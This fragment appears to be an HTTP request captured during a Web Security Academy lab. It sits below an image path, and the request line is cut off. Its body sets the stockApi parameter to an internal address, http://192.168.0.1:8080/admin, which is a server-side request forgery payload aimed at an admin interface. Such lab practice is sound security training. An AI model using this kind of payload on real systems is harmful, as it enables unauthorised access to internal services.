 Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.1%3A8080%2Fadmin